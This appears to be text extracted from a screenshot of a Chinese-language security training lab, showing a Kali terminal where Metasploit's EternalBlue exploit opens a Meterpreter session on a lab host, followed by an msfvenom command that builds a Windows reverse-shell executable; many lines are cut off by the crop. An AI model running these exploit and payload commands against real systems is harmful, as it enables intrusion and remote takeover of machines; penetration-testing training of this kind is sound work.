 所有应用程序
root@kali: /
root@kali: /
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
v2 buffer.
[*] 10.1.1.101:445 - Sending
[*] 10.1.1.101:445 - Sending
[*] 10.1.1.101:445 - Receivin
[+] 10.1.1.101:445 - ETERNAL
[*] 10.1.1.101:445 - Sending
[*] 10.1.1.101:445 - Trigger
[*] Sending stage (200774 by
[*] Meterpreter session 1 op
-27 17:31:44 +0800
[+] 10.1.1.101:445 - =-=-=-=
-=
[+] 10.1.1.101:445 - =-=-=-=
-=
[+] 10.1.1.101:445 - =-=-=-=
-=
meterpreter > background
[*] Backgrounding session 1.
msf6 exploit(windows/smb/ms1
[*] Using configured payload
msf6 exploit(multi/handler)
payload => windows/x64/meter
msf6 exploit(multi/handler)
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
RX packets 13659 bytes 822783 (803.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14231 bytes 6515238 (6.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 61356 bytes 7507838 (7.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 61356 bytes 7507838 (7.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:/# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.1.1.32 -f
exe -o tmp.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: tmp.exe
root@kali:/#
NEW
刷新
销毁
3
切换
剪贴板
全屏
指导书
问答
14.0
K/s
1.5
K/s